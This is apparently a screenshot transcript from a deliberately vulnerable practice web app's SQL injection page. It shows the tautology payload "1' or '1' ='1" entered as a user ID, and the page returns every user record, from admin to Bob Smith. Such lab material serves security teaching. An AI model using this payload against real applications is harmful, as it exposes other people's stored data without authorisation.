 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' ='1
First name: admin
Surname: admin
ID: 1' or '1' ='1
First name: Gordon
Surname: Brown
ID: 1' or '1' ='1
First name: Hack
Surname: Me
ID: 1' or '1' ='1
First name: Pablo
Surname: Picasso
ID: 1' or '1' ='1
First name: Bob
Surname: Smith